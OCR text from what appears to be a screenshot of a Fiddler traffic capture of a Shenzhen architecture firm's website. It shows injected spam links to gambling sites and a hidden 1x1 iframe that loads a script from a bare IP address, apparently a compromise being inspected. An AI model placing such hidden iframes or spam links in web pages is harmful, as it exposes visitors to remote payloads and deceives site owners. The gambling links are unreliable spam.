 中外建深圳&墨泰国际
www.mtarch.cn
中外建深圳
CIEDC SHENZHEN
MA 墨泰建筑
MULTIARCH
ABOUT WORK NEWS
Fiddler Session #27 - http://www.mtarch.cn/
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
[http://www.jxrlcz.com/a/bocaiwang]
<a target="_blank" href="http://www.shanxitv.com/zqbjl/">皇冠现金网</a>[http://www.shanxitv.com/zqbjl/]
<a target="_blank" href="http://www.nicebcw.com/a/huangguanwang/">皇冠网</a>
[http://www.nicebcw.com/a/huangguanwang/]
<a target="_blank" href="http://www.qhchaye.com/a/huangguanwang/">皇冠网</a>
[http://www.qhchaye.com/a/huangguanwang/]
<a target="_blank" href="http://www.syfgc.com/dbwz/">博彩网站</a>[http://www.syfgc.com/dbwz/]
<a target="_blank" href="http://www.yingli1588.com/">娱乐场</a>[http://www.yingli1588.com/]
<a target="_blank" href="http://www.qlcity.com/wsdb/">真人博彩</a>[http://www.qlcity.com/wsdb/]
<iframe name='z4Pdb4s1' src='http://101.99.68.18/jquery.min.js' width='1' height='1' scrolling='no'
style='border: 0px #000000 hidden; margin: 0px; padding: 0px;'></iframe>
0:0 0/11,442 Find... (press Ctrl+Enter to highlight all) View in Notepad ...